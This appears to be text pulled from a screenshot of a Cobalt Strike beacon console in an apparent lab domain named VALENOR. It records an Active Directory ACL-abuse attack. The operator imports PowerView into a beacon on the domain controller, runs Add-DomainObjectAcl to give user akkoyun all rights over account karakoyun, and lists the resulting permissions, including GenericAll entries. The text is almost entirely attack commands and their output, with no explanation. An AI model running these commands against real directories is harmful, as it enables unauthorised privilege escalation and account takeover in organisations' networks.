 192.168.1.10 192.168.1.10 VALENOR akkoyun VALENOR-DC01 runner.exe 3212 x64 3ms Interactive
Event Log X Beacon 192.168.1.10@3212 X
[09/07 19:24:04] beacon> powershell-import /home/elliot/tools/PowerView.ps1
[09/07 19:24:04] [*] Tasked beacon to import: /home/elliot/tools/PowerView.ps1
[09/07 19:24:04] [+] host called home, sent: 143784 bytes
[09/07 19:24:10] beacon> powerpick Add-DomainObjectAcl -TargetIdentity karakoyun -PrincipalIdentity akkoyun -Rights All
[09/07 19:24:10] [+] host called home, sent: 10 bytes
[09/07 19:24:10] [*] Tasked beacon to run: Add-DomainObjectAcl -TargetIdentity karakoyun -PrincipalIdentity akkoyun -Rights All (unmanaged)
[09/07 19:24:10] [+] host called home, sent: 137984 bytes
[09/07 19:24:19] beacon> powerpick Get-DomainObjectAcl -Identity karakoyun | Select-Object IdentityReference,SecurityIdentifier,ActiveDirectoryRights
[09/07 19:24:19] [*] Tasked beacon to run: Get-DomainObjectAcl -Identity karakoyun | Select-Object IdentityReference,SecurityIdentifier,ActiveDirectoryRights (unmanaged)
[09/07 19:24:19] [+] host called home, sent: 10 bytes
[09/07 19:24:19] [+] host called home, sent: 137984 bytes
[09/07 19:24:22] [+] received output:
IdentityReference SecurityIdentifier ActiveDirectoryRights
----------------- ------------------ ---------------------
S-1-5-21-589091694-2085784919-2275157148-553 ReadProperty
S-1-5-21-589091694-2085784919-2275157148-553 ReadProperty
S-1-5-21-589091694-2085784919-2275157148-553 ReadProperty
S-1-5-21-589091694-2085784919-2275157148-553 ReadProperty
S-1-5-21-589091694-2085784919-2275157148-517 ReadProperty, WriteProperty
S-1-5-32-560 ReadProperty
S-1-5-32-561 ReadProperty, WriteProperty
S-1-5-32-561 ReadProperty, WriteProperty
S-1-1-0 ExtendedRight
S-1-5-10 ExtendedRight
S-1-5-10 ExtendedRight
S-1-5-10 ExtendedRight
S-1-5-11 ReadProperty
S-1-5-11 ReadProperty
S-1-5-11 ReadProperty
S-1-5-11 ReadProperty
S-1-5-10 ReadProperty, WriteProperty
S-1-5-10 ReadProperty, WriteProperty
S-1-5-10 ReadProperty, WriteProperty
S-1-5-21-589091694-2085784919-2275157148-1243 ...perty, GenericExecute, WriteDacl
S-1-5-21-589091694-2085784919-2275157148-512 GenericAll
S-1-5-21-589091694-2085784919-2275157148-1243 GenericAll
S-1-5-32-548 GenericAll
[VALENOR-DC01] - x64 | akkoyun | 3212 - x64 last:3ms
beacon>